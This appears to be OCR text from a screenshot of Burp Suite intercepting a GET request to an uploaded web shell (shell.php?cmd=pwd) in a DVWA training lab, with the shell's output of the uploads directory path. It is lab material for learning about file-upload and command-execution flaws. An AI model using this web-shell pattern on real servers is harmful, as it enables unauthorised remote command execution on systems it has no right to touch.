 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.109:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.1.109
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=3807dde1b41bbf2ca6d375b1ea3ae7e0
10 Connection: keep-alive
11
12
192.168.1.109/dvwa/hack
Not secure 192.168.1.109/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads